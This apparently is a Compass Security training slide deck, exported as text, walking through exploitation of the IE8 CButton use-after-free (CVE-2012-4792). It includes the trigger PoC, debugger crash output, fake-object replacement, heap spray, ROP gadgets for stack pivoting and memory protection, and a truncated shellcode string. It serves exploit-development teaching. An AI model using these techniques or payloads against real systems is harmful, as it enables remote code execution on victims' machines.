# MS13-008 MS IE CButton Use-After-Free

Compass Security Schweiz AG
Werkstrasse 20
Postfach 2038
CH-8645 Jona

Tel +41 55 214 41 60
Fax +41 55 214 41 61
team@csnc.ch
www.csnc.ch# CButton UAF Case Study

https://www.rapid7.com/db/modules/exploit/windows/browser/ie_cbutton_uaf

**Internet Explorer 8 CVE-2012-4792 - Use After Free triggered by CButton**

Use-after-free vulnerability in Microsoft Internet Explorer 6 through 8 allows remote attackers to execute arbitrary code via a crafted web site that triggers access to an object that:

- (1) was not properly allocated or
- (2) is deleted, as demonstrated by a CDwnBindInfo

object, and exploited in the wild in December 2012.# CButton UAF Case Study

The following code was developed in the

Exploit Laboratory Class, Black Hat Las Vegas 2016
http://blog.exploitlab.net/

IE8 on Win7 has:

- ASLR
- DEP# IE8 CButton UAF: PoC

Compass Security Schweiz AG
Werkstrasse 20
Postfach 2038
CH-8645 Jona

Tel +41 55 214 41 60
Fax +41 55 214 41 61
team@csnc.ch
www.csnc.ch## IE8 CButton UAF - POC

```html
<html> <head> <script>
    function trigger() {
        tForm = document.getElementById("form");
        tDiv = document.getElementById("div");


        tDiv.appendChild(document.createElement('button'));

        tDiv.firstChild.applyElement(tForm);

        tDiv.innerHTML = "";

        tDiv.appendChild(document.createElement('body'));

        CollectGarbage();
    }
    </script> </head>

    <body onload="eval(triggers())">
        <div id="div"></div>
        <form id="form"></form>
    </body> </html>
```# IE8 CButton UAF – POC Crash

```
(a0.3c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8
eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010202
mshtml!CMarkup::OnLoadStatusDone+0x4ef:
3d08625c 8b07          mov     eax,dword ptr [edi]  ds:0023:05682fa8=????????

1:022> !heap -p -a edi
    address 05682fa8 found in
    _DPH_HEAP_ROOT @ 151000
    in free-ed allocation (  DPH_HEAP_BLOCK:         VirtAddr         VirtSize)
                                 5640eb0:          5682000             2000
    7c91a1ba ntdll!RtlFreeHeap+0x000000f9
    3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
    3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
    3cf7e76d mshtml!CElement::PrivateRelease+0x00000029
```# IE8 CButton UAF - POC

```
<html> <head> <script>
    function trigger() {
        tForm = document.getElementById("form");
        tDiv = document.getElementById("div");

        // Add a CButton to the div
        tDiv.appendChild(document.createElement('button'));
        // Set CButton's parent to be the form
        tDiv.firstChild.applyElement(tForm);
        // Removes CButton from the div (form still references CButton)
        tDiv.innerHTML = "";
        // Adds body to div
        tDiv.appendChild(document.createElement('body'));
        // Collecting garbage frees the CButton
        CollectGarbage();
    }
    </script> </head>

    <body onload="eval(triggers())">
        <div id="div"></div>
        <form id="form"></form>
    </body> </html>
``````
function trigger() {
tForm = document.getElementById("form");
tDiv = document.getElementById("div");

// Add a CButton to the div
tDiv.appendChild(
   document.createElement('button'));

// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm);

// Removes CButton from the div
//   (form still references CButton)
tDiv.innerHTML = "";

// Adds body to div
tDiv.appendChild(
   document.createElement('body'));

// Collecting garbage frees the CButton
CollectGarbage();
}
```

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();


// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]


div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();


// Start GC
```# IE8 CButton UAF - POC

| div |
| --- |
| elements[0] |
| |

| form |
| --- |
| elements[0] |
| |

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();


// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]


div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();


// Start GC
```

© Compass Security Schweiz AG www.csnc.ch# IE8 CButton UAF - POC

div

elements[0]

form

elements[0]

CButton

&destroy

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();

// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]

div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();

// Start GC
```# IE8 CButton UAF - POC

div

elements[0]

form

elements[0]

CButton

&destroy

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();


// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]


div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();


// Start GC
```# IE8 CButton UAF - POC

div

elements[0]

form

elements[0]

CButton

&destroy

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();


// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]


div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();


// Start GC
```# IE8 CButton UAF - POC

div

elements[0]

form

elements[0]

CButton

&destroy

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();


// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]


div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();


// Start GC
```# IE8 CButton UAF - POC

div

elements[0]

form

elements[0]

CButton

&destroy

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();


// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]


div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();

// Start GC
GC 1: free( CButton )
```# IE8 CButton UAF - POC

div

elements[0]

form

elements[0]

CButton

&destroy

**form has a dangling pointer to free'd CButton**

```
form = new Form();
div = new Div();

// Add a CButton to the div
div.elements[0] = new Button();


// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]


div.elements[0] = NULL;

// ?!?
div.elements[1] = new Body();

// Start GC
GC 1: free( CButton )
```

© Compass Security Schweiz AG www.csnc.ch# IE8 CButton UAF: PoC + UAF

Compass Security Schweiz AG
Werkstrasse 20
Postfach 2038
CH-8645 Jona

Tel +41 55 214 41 60
Fax +41 55 214 41 61
team@csnc.ch
www.csnc.ch# IE8 CButton UAF

This was the PoC

Now to the UAF```javascript
function trigger() {
var img = document.createElement("img");
tForm = document.getElementById("form");
tDiv = document.getElementById("div");
// Add a CButton to the div
tDiv.appendChild(document.createElement('button'));
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm);
// Removes CButton from the div
//   (form still references CButton)
tDiv.innerHTML = "";
// Adds body to div
tDiv.appendChild(document.createElement('body'));
// Collecting garbage frees the CButton
CollectGarbage();

// should replace the vtable pointer
var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";

// replacement happens here
img.title = replacement;
}
```

**New**# IE8 CButton UAF

**form**

**elements[0]**

**CButton**

**&destroy**

```
…

// Start GC
GC 1: free( CButton )
```

**Previous state**# IE8 CButton UAF

form

elements[0]

String

&???

CButton

&destroy

```
…

// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));
```# IE8 CButton UAF

**form**

**elements[0]**

**String**

**&???**

**CButton**

**&destroy**

```
…

// Start GC
GC 1: free( CButton )
// Allocate fake vtable
new String( sizeof(CButton));
```

**New state:**
**A string at same location in memory as the CButton**# IE8 CButton UAF

**form**

**elements[0]**

**String**

**&???**

**CButton**

**&destroy**

```
…

// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));

// GC wants to free form.CButton
form.elements[0].destroy();
free(form.elements[0])
form.elements[0] = NULL;
```# IE8 CButton UAF

form

elements[0]

String

&???

CButton

&destroy

```
…

// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));

// GC wants to free form.CButton
form.elements[0].destroy();
free(form.elements[0])
form.elements[0] = NULL;
```

**GC wants to call function CButton.destroy();**# IE8 CButton UAF

form

elements[0]

String

&???

CButton

&destroy

```
…

// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));

// GC wants to free form.CButton
form.elements[0].destroy();
free(form.elements[0])
form.elements[0] = NULL;
```# IE8 CButton UAF

```
(a0.3c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8
eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010202
mshtml!CMarkup::OnLoadStatusDone+0x4ef:
3d08625c 8b07          mov     eax,dword ptr [edi]  ds:0023:05682fa8=????????

1:022> !heap -p -a edi
    address 05682fa8 found in
    _DPH_HEAP_ROOT @ 151000
    in free-ed allocation (  DPH_HEAP_BLOCK:         VirtAddr         VirtSize)
                                    5640eb0:          5682000             2000
    7c91a1ba ntdll!RtlFreeHeap+0x000000f9
    3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
    3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
    3cf7e76d mshtml!CElement::PrivateRelease+0x00000029
```# IE8 CButton UAF: PoC + UAF Objects and Vtables

Compass Security Schweiz AG
Werkstrasse 20
Postfach 2038
CH-8645 Jona

Tel +41 55 214 41 60
Fax +41 55 214 41 61
team@csnc.ch
www.csnc.ch# IE8 CButton UAF

GC wants to call a function on a free'd object

We replaced the free'd object with out own fake-object

How to form our fake-object so that we get code execution?

Now with vtables…# IE8 CButton UAF

**Form Object:**

elements[0] = &CButton

**CButton Object**

&vtable

**CButton Vtable**

&destroy

# Original Objects# IE8 CButton UAF

**Form Object:**

elements[0] = &CButton

**CButton Object**

&vtable

**CButton Vtable**

&destroy

## GC free'd Cbutton (and it's vtable)# IE8 CButton UAF

**Form Object:**

| |
|---|
| |
| elements[0] = &CButton |
| |

**Fake Cbutton (string)**

| |
|---|
| 0x?????? |
| |

**Fake Vtable ???**

| |
|---|
| |
| &destroy |
| |

**The attacker allocates a string with the size of the Cbutton**

**It will be placed at the same location as the original CButton**# IE8 CButton UAF

**Form Object:**

| |
|---|
| |
| elements[0] = &CButton |
| |

**Fake Cbutton (string)**

| |
|---|
| 0x?????? |
| |

**Fake Vtable ???**

| |
|---|
| |
| &destroy |
| |

**Attacker has complete control over this String / CButton**# IE8 CButton UAF

**Form Object:**

| |
|---|
| |
| elements[0] = &CButton |
| |

**Fake Cbutton (string)**

| |
|---|
| 0x?????? |
| |

**Fake Vtable ???**

| |
|---|
| |
| &destroy |
| |

**We need to create a fake vtable**
**And let fake cbutton point to it**```javascript
function trigger() {
var img = document.createElement("img");
tForm = document.getElementById("form");
tDiv = document.getElementById("div");
// Add a CButton to the div
tDiv.appendChild(document.createElement('button'));
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm);
// Removes CButton from the div
//   (form still references CButton)
tDiv.innerHTML = "";
// Adds body to div
tDiv.appendChild(document.createElement('body'));
// Collecting garbage frees the CButton
CollectGarbage();

// should replace the vtable pointer
var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";

// replacement happens here
img.title = replacement;
}
```

## Replacement:

| 0x08082020 |
|---|
| 0x42424242 |
| 0x42424242 |
| 0x42424242 |
| 0x42424242 |
| 0x42424242 |
| 0x42424242 |

**0x58 bytes**```
function trigger() {
var img = document.createElement("img");
tForm = document.getElementById("form");
tDiv = document.getElementById("div");
// Add a CButton to the div
tDiv.appendChild(document.createElement('button'));
// Set CButton's parent to be the form
tDiv.
// R
//
tDiv
// A
tDiv
// C
Colle

// should replace the vtable pointer
var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";

// replacement happens here
img.title = replacement;
}
```

**Vtable Pointer Of fake CButton Object**

## Replacement:

```
0x08082020
0x42424242
0x42424242
0x42424242
0x42424242
0x42424242
0x42424242
```

**0x58 bytes**# IE8 CButton UAF

**Form Object:**

| |
|---|
| |
| elements[0] = &CButton |
| |

**Fake Cbutton (string)**

```
0x08082020
42424242
42424242
42424242
42424242
42424242
```

**Fake Vtable ???**

| |
|---|
| |
| &destroy |
| |

**We need to create a fake vtable**
**And let fake cbutton point to it**

© Compass Security Schweiz AG# IE8 CButton UAF

Now we have:

- form.elements[0] pointed to a CButton
- We replaced the CButton with a string of the same size
- The GC will call form.elements[0].destroy()
  - To be more exact: form.elements[0].vtable.destroy()

- We need to put a fake vtable somewhere
- ASLR is enabled, we don't know the address of our pointers
- Lets put it EVERYWHERE```
function trigger() {
```

**The vtable pointer of the fake CButton needs to point to a vtable**
**But Heap is ASLR…**

```
// should replace the vtable pointer
var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";

// replacement happens here
img.title = replacement;
}
```

HEAP ?

HEAP ?

HEAP ?

HEAP ?```
function trigger() {
```

**Spray Heap**
**With fake vtable**
**(heap spray not shown here)**

```
// should replace the vtable pointer
var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";

// replacement happens here
img.title = replacement;
}
```

Vtable
Vtable
Vtable
Vtable
Vtable
Vtable# IE8 CButton UAF

**Form Object:**

elements[0] = &CButton

**Fake Cbutton (string)**

```
0x08082020
0x42424242
0x42424242
0x42424242
0x42424242
0x42424242
```

**Fake Vtable**

&destroy

Attacker has complete control over this String / Cbutton
Will point vtable pointer to his (heap sprayed) fake

Fake Vtable
Sprayd all over the heap
Attack has control over &destroy# IE8 CButton UAF

```
(a0.3c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8
eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010202
mshtml!CMarkup::OnLoadStatusDone+0x4ef:
3d08625c 8b07            mov     eax,dword ptr [edi]  ds:0023:05682fa8=????????

1:022> !heap -p -a edi
    address 05682fa8 found in
    _DPH_HEAP_ROOT @ 151000
    in free-ed allocation (  DPH_HEA                    ddr         VirtSize)
                                 5640eb0:          5682000             2000
    7c91a1ba ntdll!RtlFreeHeap+0x000000f9
    3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
    3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
    3cf7e76d mshtml!CElement::PrivateRelease+0x00000029
```

**This will not fail anymore**# IE8 CButton UAF

**Form Object:**

| |
|---|
| |
| elements[0] = &CButton |
| |

**Fake Cbutton (string)**

```
0x08082020

0x42424242
0x42424242
0x42424242
0x42424242
0x42424242
```

**Fake Vtable**

| |
|---|
| |
| 0xaabbc |
| c |

**Gc will call function &destroy (=0xaabbcc here)**

**What address to put there? ROP!**# IE8 CButton UAF Shellcode

Compass Security Schweiz AG
Werkstrasse 20
Postfach 2038
CH-8645 Jona

Tel +41 55 214 41 60
Fax +41 55 214 41 61
team@csnc.ch
www.csnc.ch# IE8 CButton UAF

**Form Object:**

elements[0] = &CButton

**Fake Cbutton (string)**

```
0x08082020
0x42424242
0x42424242
0x42424242
0x42424242
0x42424242
```

**Fake Vtable**

&destroy

**GC will call: elements[0]->vtable->destroy();**# IE8 CButton UAF

**Fake Vtable**

| |
|---|
| |
| |
| 0x7c348b05 |
| |

EAX → Fake Vtable

ESP → ?

EIP → ?

**State before GC will call: elements[0]->vtable->destroy();**# IE8 CButton UAF

**Fake Vtable**

| |
|---|
| |
| |
| 0x7c348b05 |
| |

EAX

ESP

EIP

?

```
elements[0]->vtable->destroy();
```# IE8 CButton UAF

**Fake Vtable**

| |
|---|
| |
| |
| 0x7c348b05 |
| |

EAX

ESP

EIP

?

```
0x7c348b05: xchg eax, esp; ret
```

```
Before stack pivoting
```# IE8 CButton UAF

**Fake Vtable**

| |
|---|
| |
| |
| 0x7c348b05 |
| |

EAX

ESP

EIP

```
0x7c348b05: xchg eax, esp; ret
```

```
Stack pivoting
```# IE8 CButton UAF

**Fake Vtable**

| |
|---|
| |
| |
| 0x7c348b05 |
| |

EAX

ESP

EIP

```
0x7c348b05: xchg eax, esp; ret
```

After stack pivoting# IE8 CButton UAF

**Fake Vtable**

| 0x7c341024 |
|---|
| 0x7c344cc1 |
| 0x7c348b05 |
| More ROP |
| |

EAX

ESP

EIP

```
0x7c341024: ret;
```# IE8 CButton UAF

**Fake Vtable**

| |
|---|
| 0x7c341024 |
| 0x7c344cc1 |
| 0x7c348b05 |
| More ROP |
| |

EAX

ESP

EIP

```
0x7c344cc1: pop eax; ret;
```# IE8 CButton UAF

**Fake Vtable**

| 0x7c341024 |
|---|
| 0x7c344cc1 |
| 0x7c348b05 |
| More ROP |
| |

EAX

ESP

EIP

More ROP# IE8 CButton UAF

**Fake Vtable**

| Fake Vtable | |
|---|---|
| 0x7c341024 | 2: ret |
| 0x7c344cc1 | 3: pop; ret |
| 0x7c348b05 | 1: esp = eax |
| More ROP | 4: |
| | |
| Shellcode | 99: call shellcode |

EAX → 0x7c341024 (start of Fake Vtable)

button.destroy(); → 0x7c348b05

4:

- Find current process handle
- Virtualprotect process +x
- Call shellcode

99: call shellcode# CButton Exploit: Shellcode

```
function spray_heap() {
   heap = new heapLib.ie(0x20000);

var shellcode = unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0%
2%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u
%u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5
ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47

   var payload, block1, nopsled1;
    payload = "";

   // CALL [EAX+0xDC]
   // fake vtable
   for(i = 0; i < 0xDC - 4;  i+=4) {
       //payload += packv(0x41414141);
    payload += packv(0x7c341024); // 0x7c341024: ret;
   }

   // pop the next shit
   //0x7c344cc1: pop eax; ret;
   payload += packv(0x7c344cc1);

   // +0xDC
   // the method which gets invoked (ROP then)
   // need to perform stack pivoting - EAX is 08082020
   // lets put EAX into ESP
   // 0x7c348b05: xchg eax, esp; ret;
   // note: ESP will point to EAX, which is 0x08082020
   payload += packv(0x7c348b05);
```# CButton Exploit: Shellcode

```
// sysenter
packv(0x7c344cc1) + // 0x7c344cc1: pop eax; ret;
packv(0xd7) +       // 0x7d: syscall nummero
packv(0x7c3410c3) + // 0x7c3410c3: pop ecx; ret;
packv(0x7ffe0300) + // addr of sysenter
packv(0x43434343) + // call [ecx]

packv() + // protectvirtualmemory: <ret>
packv(0xffffffff) + // protectvirtualmemory arg: processhandle (self)
packv(0x41414141) + // protectvirtualmemory arg: addr of baseaddress
packv(0x42424242) + // protectvirtualmemory arg: addr numbytes
packv(0x08082178) + // protectvirtualmemory arg: new protection
packv(0xa0a0a07C);  // protectvirtualmemory arg: old protection

packv(0x08082020) + // protectvirtualmemory arg: baseaddress
packv(0x00004000) + // protectvirtualmemory arg: numbytes

// calling the shellcode
packv(0x7c345c30);  // 0x7c345c30: push esp; ret;
                    // in esp, ptr to the following addr

payload += shellcode;
```# CButton Exploit: Shellcode

Heapspray:

```
// build nopsled1
nopsled1 = payload;
while(nopsled1.length < 0x1000)
    nopsled1 += block1;

var heapblock1 = nopsled1;

while(heapblock1.length < 0x40000)
    heapblock1 += heapblock1;

var trimmedblock1 = heapblock1.substring(2, 0x40000 - 0x21);

// heap spray
for(var i = 0; i < 800; i++)
    heap.alloc(trimmedblock1);
```# References

References:

https://github.com/breadchris/Just4Fun/tree/master/Exploits/IE8_CVE-2012-4792

https://blog.exodusintel.com/2013/01/02/happy-new-year-analysis-of-cve-2012-4792/